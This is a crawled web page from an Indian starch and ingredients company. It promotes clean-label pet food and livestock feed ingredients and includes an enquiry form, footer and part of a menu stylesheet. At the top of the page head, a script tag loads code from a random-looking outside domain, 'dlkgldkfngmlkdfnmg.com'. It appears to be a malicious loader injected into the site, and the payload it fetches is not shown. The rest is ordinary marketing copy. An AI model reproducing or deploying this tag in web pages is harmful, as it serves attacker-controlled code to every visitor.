

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sheekharr.com/home/animal
body_size: 6953
content:
	<!DOCTYPE html>
<html lang="en">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
     <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/x-icon" href="https://sheekharr.com/assets/images/favicon1.png"/>
    <link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&amp;display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Pacifico&amp;display=swap" rel="stylesheet"> 
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/bootstrap.min.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/animate.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/bootstrap.min.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/chosen.min.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/font-awesome.min.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/pe-icon-7-stroke.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/jquery.scrollbar.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/lightbox.min.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/magnific-popup.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/slick.min.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/fonts/flaticon.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/megamenu.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/dreaming-attribute.css"/>
    <link rel="stylesheet" type="text/css" href="https://sheekharr.com/assets/css/style.css"/>
    <title>Sheekharr - Ingredients Solutions Provider </title>





    </head>
<body>
<header id="header" class="header style-02 header-dark">
     
    <div class="header-wrap-stick">
        <div class="header-position">
            <div class="header-middle">
                <div class="kreen-menu-wapper"></div>
                <div class="header-middle-inner">
                    <div class="header-search-menu">
                        <div class="block-menu-bar">
                            <a class="menu-bar menu-toggle" href="#">
                                <span></span>
                                <span></span>
                                <span></span>
                            </a>
                        </div>
                    </div>
<div class="header-logo-nav">
    <div class="header-logo ml-5" >
        <a href="https://sheekharr.com/home"><img alt="Sheekharr" width="220px;" src="https://sheekharr.com/assets/images/new.png"
        class="logo"></a></div>
        <div class="box-header-nav menu-nocenter">
            <ul id="menu-primary-menu"
                class="clone-main-menu kreen-clone-mobile-menu kreen-nav main-menu">
                <li id="menu-item-230"
                    class="menu-item menu-item-type-post_type menu-item-object-megamenu menu-item-230 parent parent-megamenu item-megamenu menu-item-has-children">
                    <a class="kreen-menu-item-title" title="Home" href="https://sheekharr.com/home">Home</a>   
                </li>

               
                <li id="menu-item-229"
                    class="menu-item menu-item-type-post_type menu-item-object-megamenu menu-item-229 parent parent-megamenu item-megamenu menu-item-has-children">
                    <a class="kreen-menu-item-title" title="Ingredient Finder" href="#">Ingredient Finder</a>
                    <span class="toggle-submenu"></span>
                    <div class="submenu megamenu megamenu-elements">
                        <div class="row">
                            <div class="col-md-3">
                                <div class="kreen-listitem style-01">
                                    <div class="listitem-inner">
            <h4 class="title">Applications </h4>
            <ul class="listitem-list">
    
 <li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237 parent">
<a class="kreen-menu-item-title" title="Solving your challenges" href="#">Beverages</a>
<span class="toggle-submenu"></span>
<ul role="menu" class="submenu">
<!-- <li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/brewing_alcoholic">Brewing and alcoholic beverages</a></li> -->
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/coffee_tea">Coffee and tea</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/dairy_alt">Dairy and alternative dairy beverages</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/flavored_water">Flavored water and carbonated beverage</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/nutrition_beverages">Nutritional beverages</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/sports_drinks">Sports drinks</a></li>
</ul>
</li>

<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237 parent">
<a class="kreen-menu-item-title" title="Solving your challenges" href="#">Dairy</a>
<span class="toggle-submenu"></span>
<ul role="menu" class="submenu">
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/cheese">Cheese</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/yogurt">Yogurt and cultured products</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/icecream">Ice cream and frozen desserts</a></li>

</ul>
</li> 
    
    <li><a href="https://sheekharr.com/home/bakery_snacks">Bakery and snacks </a></li>
    <li><a href="https://sheekharr.com/home/soup_sauce">Soups, sauces and dressings </a></li>
    <li><a href="https://sheekharr.com/home/confectionery">Confectionery </a></li>
   

    <li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237 parent">
<a class="kreen-menu-item-title" title="Solving your challenges" href="#">Personal Care</a>
<span class="toggle-submenu"></span>
<ul role="menu" class="submenu">
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/skincare">Skin Care</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/haircare"> Hair Care</a></li>


<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/suncare"> Sun Care</a></li>


</ul>
</li>


    <li><a href="https://sheekharr.com/home/animal">Animal feed </a></li>
    <li><a href="https://sheekharr.com/home/industrial">Industrial </a></li>

                         </ul>
                      </div>
                 </div>
          </div>
        
        <div class="col-md-3">
        <div class="kreen-listitem style-01">
         <div class="listitem-inner">
        <h4 class="title">Trends & Solutions</h4>
            <ul class="listitem-list">
    <li><a href="https://sheekharr.com/home/healthy_living" target="_self"> Healthy living </a></li>
    <li><a href="https://sheekharr.com/home/clean" target="_self"> Clean-label </a></li>
    <li><a href="https://sheekharr.com/home/carbs" target="_self"> Quality of carbs </a></li>
    <li><a href="https://sheekharr.com/home/sugar" target="_self"> Sugar and calorie reduction </a></li>
   <!--  <li><a href="https://sheekharr.com/home/digestive" target="_self"> Digestive health and enrichment </a></li> -->
    <li><a href="https://sheekharr.com/home/adding_texture" target="_self"> Adding texture </a></li>
    <li><a href="https://sheekharr.com/home/non_gmo_alt" target="_self"> Non-gmo alternatives </a></li>                                     
            </ul>
        </div>
    </div>
</div>

                            <div class="col-md-3">
                                <div class="kreen-listitem style-01">
        <div class="listitem-inner">
                <h4 class="title">Types </h4>
                <ul class="listitem-list">
<li> <a href="https://sheekharr.com/home/non_gmo" target="_self">Non-gmo</a> </li>
<li> <a href="https://sheekharr.com/home/gelling_agents" target="_self">Gelling agents</a> </li>
<li> <a href="https://sheekharr.com/home/thickeners" target="_self">Thickeners</a> </li>
<li> <a href="https://sheekharr.com/home/clean" target="_self">Clean label</a> </li>
<li> <a href="https://sheekharr.com/home/sweeteners" target="_self">Sweeteners</a> </li>
<li> <a href="https://sheekharr.com/home/texturants" target="_self">Texturants</a> </li>
<li> <a href="https://sheekharr.com/home/fibres" target="_self">Fibres</a> </li>
<li> <a href="https://sheekharr.com/home/stabiliser" target="_self">Stabiliser systems</a> </li>
<li> <a href="https://sheekharr.com/home/high_volume_sweeteners" target="_self">High volume sweeteners</a> </li>
<li> <a href="https://sheekharr.com/home/acidulants" target="_self">Acidulants</a> </li>
<li> <a href="https://sheekharr.com/home/personal_care" target="_self">Personal care</a> </li>
<li> <a href="https://sheekharr.com/home/industrial_starches" target="_self">Industrial starches</a> </li>
<li> <a href="https://sheekharr.com/home/plant_protein" target="_self">Plant  protein</a> </li>


                                        </ul>
                                    </div>
                                </div>
                            </div>

     <div class="col-md-3">
        <div class="kreen-listitem style-01">
         <div class="listitem-inner">
    <h4 class="title">Ingredient Product Families</h4>
            <ul class="listitem-list">
    <li><a href="https://sheekharr.com/home/geltec" target="_self"> GelTec </a></li>
    <li><a href="https://sheekharr.com/home/sorbtec" target="_self"> SorbTec </a></li>
    <li><a href="https://sheekharr.com/home/creamtec" target="_self"> CreamTec</a></li>
    <li><a href="https://sheekharr.com/home/textec" target="_self"> TexTec</a></li>
    <li><a href="https://sheekharr.com/home/flourtec" target="_self"> FlourTec </a></li>
    <li><a href="https://sheekharr.com/home/crisptec" target="_self"> CrispTec </a></li>
    <li><a href="https://sheekharr.com/home/glutenfree" target="_self"> Gluten Free </a></li>   
 <li><a href="https://sheekharr.com/home/egg_replacers" target="_self"> Egg Replacers </a></li> 
    <li><a href="https://sheekharr.com/home/fat_replacers" target="_self">Fat Replacers</a></li> 
    <li><a href="https://sheekharr.com/home/protec" target="_self"> ProTec  </a></li>                                     
            </ul>
        </div>
      </div>
    </div>


                        </div>
                    </div>
                </li>

              
    <li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237 parent">
    
    <a class="kreen-menu-item-title" title="Solving your challenges" href="#">Solving your challenges</a>

 <span class="toggle-submenu"></span>
 <ul role="menu" class="submenu">
    
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/affordability">Affordability</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/clean">Clean label ingredients</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/convenience">Convenience</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/digestive">Digestive Health</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/eating_drinking">Eating and Drinking Experience</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/functional_performance">Functional Performances</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/gluten_free">
Gluten Free</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/freshness">
Freshness</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/free_from">
Free From</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/hair_skin">
Hair and Skin Feel</a></li>

<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"> <a class="kreen-menu-item-title" title="About" href="https://sheekharr.com/home/inquiry">
Innovate with Us</a></li>


         </ul>
    </li>

                 <li id="menu-item-237"
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237 parent">
                    <a class="kreen-menu-item-title" title="Contact Us" href="https://sheekharr.com/home/career">Career</a>
                    <span class="toggle-submenu"></span> 
                </li>

                <li id="menu-item-237"
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237 parent">
                    <a class="kreen-menu-item-title" title="Contact Us" href="https://sheekharr.com/home/contact">Contact Us</a>
                    <span class="toggle-submenu"></span> 
                </li>

           </ul>
         </div>
                </div>
             
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header-mobile">
                    <div class="header-mobile-left">
                        <div class="block-menu-bar">
                            <a class="menu-bar menu-toggle" href="#">
                                <span></span>
                                <span></span>
                                <span></span>
                            </a>
                        </div>
                        <div class="header-search kreen-dropdown">
                           
                           
                            </div>
                            <ul class="wpml-menu">
                               
                            </ul>
                        </div>
                        <div class="header-mobile-mid">
                            <div class="header-logo">
                                <a href="index.html"><img alt="Sheekharr" src="https://sheekharr.com/assets/images/new.png" class="logo"></a>
                            </div>
                        </div>

                        <div class="header-mobile-right">
                            <div class="col-md-6">
                                
                            </div>
                                    </div>
                                </div>
</header>
<div class="fullwidth-template">
   

<div class="banner-wrapper has_background">
    <img src="https://sheekharr.com/assets/images/bread1.jpg"
         class="img-responsive attachment-1920x447 size-1920x447" alt="img">
    <div class="banner-wrapper-inner">
        <h1 class="page-title">Ingredient Finder</h1>
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs">
            <ul class="trail-items breadcrumb">
                <li class="trail-item trail-begin"><a href="https://sheekharr.com/home"><span>Home</span></a></li>
                <li class="trail-item trail-end active"><span>Animal feed</span>
                </li>
            </ul>
        </div>
    </div>
</div>


<div class="main-container no-sidebar">
    <div class="container">
        <div class="row">
            <div class="main-content col-md-12 col-sm-12">

                <article
                    class="post-item post-single post-195 post type-post status-publish format-standard has-post-thumbnail hentry category-light category-table category-life-style tag-light tag-life-style">
                    
                    <div class="single-post-info">

                <h2 class="post-title">Meet consumer demands for clean label nutritional pet food and treats</h2>
                   
                    </div>

                    <div class="post-content">
                        <div id="output">
                            <p>
Today’s pet owners are passionate about supporting the health and happiness of their four-legged friends. In fact, according to a recent study, consumers consider themselves as parents of pets, and they are feeding their pets high-quality foods with clean labels and environmentally conscious claims. They are increasingly looking for functional benefits such as digestive health, heart health and eye health.1 </p>
<p>
With consumer demand becoming increasingly dynamic and the “humanization of pets” propelling innovation, you have a lot to consider — from clean label ingredients to health benefits and research behind nutrition to enhanced functionality, improved appearance and texture for your animal products. Plus, sustainability and sourcing considerations, and more.</p>

<p>Additionally, owners of cattle, swine, poultry and aquaculture farms are looking to ensure livestock health, minimizing distress and maintaining or increasing animal production. Work with us to formulate next-generation animal feed to satisfy ever-more discerning livestock owners with an eye on the bottom line — and the growth and health of the animal.</p>

<p>1st Global Annual Pet Food Report, Innova, 2018</p>

 <div class="single-post-info">

                <h2 class="post-title">Deliver on-trend solutions</h2>
                   
                    </div>

<p>Make pets and their owners happy with on-trend pet foods that combine high quality with nutritional value and clean labels. With our ingredients for animals and innovation expertise, you can answer demand for digestive and immune health benefits, gluten-free/grain-free ingredients for animals, and products made with simple, clean label and non-GMO ingredients. When you work with us, you can:</p>


<ul>

    <li>Formulate with our grain-free and clean label pulse ingredients</li>
    <li>Take advantage of a wide range of binding and texture ingredients</li>
    <li>Deliver digestive and immune health benefits</li>
    <li>Incorporate American-made ingredient solutions</li>
    <li>Improve functionality, reduce breakage and improve the appearance of your end products</li>
    <li>Deliver clean label declarations, from pure and simple ingredients to non-GMO and organic</li>
    <li>Differentiate with human-grade ingredients for animals that are grain-free and gluten-free</li>
   
</ul> <br>

<p>“Do the little things well” is a basic mantra while raising livestock. Vital management of the smallest areas of your business can reap big rewards. Reducing animal stress, improving nutrient absorption and lowering feed costs can offset many inherent productivity and profitability risks.
</p>
<p>Try our ingredient and feed solutions, ranging from prebiotic fibers, starches and pulse flours to food-grade polyols (to replace biodiesel-based glycerin) and corn gluten meal. Tap into our expertise to help you navigate market volatility, meet your production goals and stay ahead of trends.</p>
                       
                    </div> 
                </div>





    <div class="row">
                 <div class="main-content col-lg-6 col-md-12 col-sm-12">
                    <p>&nbsp;</p>
                        
                            <figure class="gallery-item">
                               
         <img src="https://sheekharr.com/assets/images/animal1.jpg"
            class="attachment-full size-full" alt="img">
                               
                            </figure>
              
                </div>

                <div class="main-content col-lg-6 col-md-12 col-sm-12">
                    <p>&nbsp;</p>
                        
                      <h2 class="post-title">Nutritious ingredients for healthy animals</h2>      
                    <p>
Our nature-based ingredient solutions perform a range of beneficial functions, including prebiotic fiber and clean-label formulations for pets and livestock. For example, our prebiotic soluble fiber, derived from pure sugar cane, is scientifically verified to support digestive and immune health benefits in companion animals.</p>
               
                </div>
     </div>





      <div class="row">
                

                <div class="main-content col-lg-6 col-md-12 col-sm-12">
                    <p>&nbsp;</p>
                        
                    <h2 class="post-title">Create on-trend pet food and treats with powerful plant-based solutions</h2>      
                    <p>
Formulate the pet food and treats that consumers will love feeding to their four-legged family members with innovative plant-based solutions from Sheekharr.</p>
               
                </div>

                 <div class="main-content col-lg-6 col-md-12 col-sm-12">
                    <p>&nbsp;</p>
                        
                            <figure class="gallery-item">
                               
         <img src="https://sheekharr.com/assets/images/animal2.jpg"
            class="attachment-full size-full" alt="img">
                               
                            </figure>
              
                </div>
     </div>


  <div class="row">
                 <div class="main-content col-lg-6 col-md-12 col-sm-12">
                    <p>&nbsp;</p>
                        
                            <figure class="gallery-item">
                               
         <img src="https://sheekharr.com/assets/images/animal3.jpg"
            class="attachment-full size-full" alt="img">
                               
                            </figure>
              
                </div>

                <div class="main-content col-lg-6 col-md-12 col-sm-12">
                    <p>&nbsp;</p>
                        
                      <h2 class="post-title">Prebiotic soluble fiber supports digestive wellbeing</h2>      
                    <p>


Pet owners want what’s best for their pets. And they want to add value to what their pets eat. Our prebiotic fiber is scientifically verified to support digestive and immune health benefits – helping you positively impact the gastrointestinal ecosystem of cats and dogs.
</p>
               
                </div>
     </div>



       
<!-------  Inquiry form   ------->
<div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title"></h3>
                 <div class="kreen-heading style-01">
                <div class="heading-inner">
                    <h3 class="title">Enquiry Now
                     </h3>
                    <div class="subtitle">  
                       We’re always happy to hear from you, please fill out the form below and one of our experts will be in touch with you shortly.
                    </div>
                </div>
            </div>

                <form id="mycfrm" class="comment-form">


        <div class="row">

     <div class="col-md-6 form-group">
     <label for="exampleFormControlInput1">Full Name </label>
     <input type="text" class="form-control" name="name" id="exampleFormControlInput1" placeholder="Enter Your Name" required="">
     </div>
  
    <div class="col-md-6 form-group">
     <label for="exampleFormControlInput1">Email address</label>
     <input type="email" class="form-control" name="email" id="email" placeholder="Enter Your Email Address" required="">
     </div>


     <div class="col-md-6 form-group">
     <label for="exampleFormControlInput1">Contact Number</label>
     <input type="number" class="form-control" name="mobile" id="mobile" placeholder="Enter Mobile Number" required="">
    </div>

     <div class=" col-md-6 form-group">
     <label for="exampleFormControlSelect1">Select Category </label>
     <select class="form-control" name="category" id="category" required="">
     <option>--- Select ---</option>
      <option>Beverages</option>
      <option>Coffee and tea</option>
      <option>Dairy and alternative dairy beverages</option>
      <option> Flavored water and carbonated beverage</option>
      <option>Nutritional beverages</option>
      <option>Sports drinks</option>
      <option>Dairy</option>
      <option>Cheese</option>
      <option>Yogurt and cultured products</option>
      <option>Ice cream and frozen desserts</option>
      <option>Bakery and snacks</option>
      <option>Soups, sauces and dressings</option>
      <option>Confectionery</option>
      <option>Personal Care</option>
      <option>Skin Care</option>
      <option>Hair Care</option>
      <option>Sun Care</option>
      <option>Animal feed</option>
      <option>Industrial</option>
    
      <option>Healthy living</option>
      <option>Clean-label</option>
      <option>Quality of carbs</option>
      <option>Sugar and calorie reduction</option>
      <option>Digestive health and enrichment</option>
      <option>Adding texture</option>
      <option>Non-gmo alternatives</option>
      <option>Non-gmo</option>
      <option>Gelling agents</option>
      <option>Thickeners</option>
      <option>Clean label</option>
      <option>Sweeteners</option>
      <option>Texturants</option>
      <option>Fibres</option>
      <option>Stabiliser systems</option>
      <option>High volume sweeteners</option>
      <option>Acidulants</option>
      <option>Personal care</option>
      <option>Industrial starches</option>
      <option>Plant protein</option>
      <option>GelTec</option>
      <option>SorbTec</option>
      <option>CreamTec</option>
      <option>TexTec</option>
      <option>FlourTec</option>
      <option>CrispTec</option>
      <option>Gluten Free</option>
      <option>Egg Replacers</option>
      <option>Fat Replacers</option>
      <option>ProTec</option>
      <option>Affordability</option>
      <option>Clean label ingredients</option>
      <option>Convenience</option>
      <option>Digestive Health</option>
      <option>Eating and Drinking Experience</option>
      <option>Functional Performances</option>
      <option>Gluten Free</option>
      <option>Freshness</option>
      <option>Free From</option>
      <option>Hair and Skin Feel</option>
      <option>Innovate with Us</option>
      <option>Others</option>

    </select>
 
  </div>

   <div class=" col-md-12 form-group">
    <label for="exampleFormControlTextarea1">Message</label>
     <textarea class="form-control" id="message" name="message" rows="8" required=""></textarea>
  </div>
</div>
        <div id="msgc"></div>
        <p class="form-submit">
        <input type="submit" id="btn_c" class="submit button" value="Submit Message"></p>
    </form>

                    </div><!-- #respond  -->
                    </div><!-- #comments -->                </div>
            </div>
        </div>
    </div>
  </div>
   


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

<a href="https://api.whatsapp.com/send?phone=919320381750&text=*Thank%20You%20for Contacting Sheekharr Starch Private Limited*%0A
*Team Sheekharr Will Love to here from you*%0AYour%20Name Please:&source=web&data=" class="whatsapp_float" target="_blank"> <i class="fa fa-whatsapp whatsapp-icon"></i></a>



<style>
/* for desktop */
.whatsapp_float {
	position:fixed;
	width:60px;
	height:60px;
	bottom:40px;
	right:40px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
        font-size:30px;
	box-shadow: 2px 2px 3px #999;
        z-index:100;
}

.whatsapp-icon {
	margin-top:16px;
}
/* for mobile */
@media screen and (max-width: 767px){
     .whatsapp-icon {
	 margin-top:10px;
     }
    .whatsapp_float {
        width: 40px;
        height: 40px;
        bottom: 20px;
        right: 10px;
        font-size: 22px;
    }
}
</style>
<footer id="footer" class="footer style-06">
     <div class="section-036">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-lg-5">
                    <div class="logo-footer">
                        <center><img style="height: 100px;width: 250px;" src="https://sheekharr.com/assets/images/ss.png"
                             class="az_single_image-img attachment-full" alt="img"> </center>
                    </div>
                    <div class="kreen-listitem style-01">
                        <div class="listitem-inner">
                            <ul class="listitem-list">
                                <li>
                                    <span class="icon"><span class="flaticon-localization"></span></span>
                                    Sheekharr is a leading ingredients solutions provider. We turn cereals, fruits, vegetables and other plant materials that are used by customers in everyday products from foods and beverages to paper and pharmaceuticals etc.
                                </li>  
                            </ul>
                        </div>
                    </div>
                   
                </div>


                <div class="col-md-6 col-lg-3">
                    <div class="kreen-listitem style-01">
                        <div class="listitem-inner">
                            <h4 class="title">
                                Quick Links </h4>
                            <ul class="listitem-list">
                                <li>
                                 <a href="#about" target="_self">
                                        Meet Sheekharr </a>
                                </li>
                                 <li>
                                    <a href="https://sheekharr.com/home/terms_condition" target="_self">
                                        Terms and Conditions </a>
                                </li>
                                
                                <li>
                                <a href="https://sheekharr.com/home/career" target="_self">
                                     Careers</a>
                                </li>
                               
                                <li>
                                    <a href="https://sheekharr.com/home/contact" target="_self">
                                        Contact Us </a>
                                </li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="col-md-12 col-lg-4">
                   
                    <div class="kreen-listitem style-01">
                        <div class="listitem-inner">
                            <h4 class="title">
                                Contact Information </h4>
                                    Sheekharr Starch Private Limited<br>
                            <ul class="listitem-list">
                                <li>
                                    W-406, Rabale, MIDC, TTC Industrial Area, <br>Thane - Belapur Road, Navi Mumbai, Maharashtra 400701
                                </li>
                                <li>
                                    <a href="mailto:contact@yourcompany.com" target="_self">
                                        <span class="icon"><span class="flaticon-email"></span></span>
                                        info@sheekharr.in </a>
                                </li>
                                <li>
                                    <span class="icon"><span class="flaticon-telephone"></span></span>
                                    (+91) 9320381750
                                </li>
                            </ul>
                        </div>
                    </div>
                     <div class="kreen-socials style-01 pt-3">
                        <h3 class="social-title ">
                            Social Media </h3>
                        <div class="content-socials">
                            <ul class="socials-list">
                                <li>
                                    <a href="https://facebook.com/" target="_blank">
                                        <i class="fa fa-facebook"></i>
                                    </a>
                                </li>
                                <li>
                                    <a href="https://www.instagram.com/" target="_blank">
                                        <i class="fa fa-instagram"></i>
                                    </a>
                                </li>
                                <li>
                                    <a href="https://twitter.com/" target="_blank">
                                        <i class="fa fa-twitter"></i>
                                    </a>
                                </li>
                                <li>
                                    <a href="https://www.pinterest.com/" target="_blank">
                                        <i class="fa fa-pinterest-p"></i>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>

              
            </div>
        </div>
    </div>
    <div class="">
        <div class="container">
            <div class="row">
                <div class="col-md-12"> <center>
                    <span>All Rights Reserved © Sheekharr Starch Private Limited Copyright 2012 -&nbsp;<script type="text/javascript">document. write( new Date(). getFullYear() ); </script> | Tech Partner  <a href="https://webdekho.in/" target="blank">Webdekho Private Limited.</a></span></center>
                </div>
                
            </div>
        </div>
    </div></footer>


<script src="https://sheekharr.com/assets/js/jquery-1.12.4.min.js"></script>
<script src="https://sheekharr.com/assets/js/bootstrap.min.js"></script>
<script src="https://sheekharr.com/assets/js/chosen.min.js"></script>
<script src="https://sheekharr.com/assets/js/countdown.min.js"></script>
<script src="https://sheekharr.com/assets/js/jquery.scrollbar.min.js"></script>
<script src="https://sheekharr.com/assets/js/lightbox.min.js"></script>
<script src="https://sheekharr.com/assets/js/magnific-popup.min.js"></script>
<script src="https://sheekharr.com/assets/js/slick.js"></script>
<script src="https://sheekharr.com/assets/js/jquery.zoom.min.js"></script>
<script src="https://sheekharr.com/assets/js/threesixty.min.js"></script>
<script src="https://sheekharr.com/assets/js/jquery-ui.min.js"></script>
<script src="https://sheekharr.com/assets/js/mobilemenu.js"></script>
<script src="https://sheekharr.com/assets/js/functions.js"></script>



<script type="text/javascript">

$(document).ready(function(){


    $("#mycfrm").on('submit',(function(e) {

    var btn=$("#btn_c").html(); 
    $("#btn_c").html("Please Wait.. <i class='fa fa-spinner fa-spin'></i>");
    $('#btn_c').attr('disabled','disabled');

    
    var url="https://sheekharr.com/home/inquiry_details";
    
    
       e.preventDefault();
        $.ajax({
            url:url,
            type: "POST",
            data:  new FormData(this),
            contentType: false,
            cache: false,
            processData:false,
            success: function(data)
            {
           $("#btn_c").html(btn);
           $('#btn_c').removeAttr('disabled');
           $('#msgc').show();
           $('#msgc').fadeOut(5000); 
           $('#msgc').html(data);             
           },

            error: function() 
            {
                 $("#btn_c").html(btn);
                 $('#btn_c').removeAttr('disabled');
                 alert("Server Not Responding..! Please Try again after sometime..thanks"); 
            }           
       });
    }));
});

function resetfrm(){
        $("#mycfrm")[0].reset() 
    }
</script>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://sheekharr.com/assets/css/megamenu.css
body_size: 863
content:
/*------------------------------
 MOBILE MENU
 ------------------------------*/
.kreen-menu-clone-wrap {
	position: fixed;
	top: 0;
	left: -360px;
	width: 320px;
	height: 100vh;
	background-color: #fff;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	z-index: 100000;
	color: #000;
	-webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
}
.kreen-menu-clone-wrap.open {
	left: 0;
}
.kreen-menu-panels-actions-wrap {
	border-bottom: 1px solid #eee;
	height: 50px;
	position: relative;
}
.kreen-menu-panels-actions-wrap .kreen-menu-close-btn,
.kreen-menu-panels-actions-wrap .kreen-menu-prev-panel {
	width: 50px;
	height: 50px;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 10;
	border-left: 1px solid #eee;
	text-align: center;
	line-height: 50px;
}
.kreen-menu-panels-actions-wrap .kreen-menu-close-btn:not(:hover),
.kreen-menu-panels-actions-wrap .kreen-menu-prev-panel:not(:hover) {
	color: #000;
}
.kreen-menu-panels-actions-wrap .kreen-menu-close-btn {
	font-size: 0;
}
.kreen-menu-panels-actions-wrap .kreen-menu-close-btn::before,
.kreen-menu-panels-actions-wrap .kreen-menu-close-btn::after {
	border-bottom: 2px solid;
	content: "";
	left: 17px;
	position: absolute;
	top: 24px;
	width: 15px;
}
.kreen-menu-panels-actions-wrap .kreen-menu-close-btn::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.kreen-menu-panels-actions-wrap .kreen-menu-close-btn::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
